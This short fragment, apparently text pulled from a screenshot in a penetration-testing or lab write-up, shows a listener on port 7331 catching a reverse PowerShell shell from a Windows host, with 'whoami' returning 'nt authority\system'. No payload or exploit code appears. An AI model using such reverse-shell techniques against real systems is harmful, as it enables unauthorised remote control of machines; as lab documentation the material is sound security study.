 Listening on 0.0.0.0 7331
Connection received on 172.16.117.50 57666
Windows PowerShell running as user WS01$ on WS01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system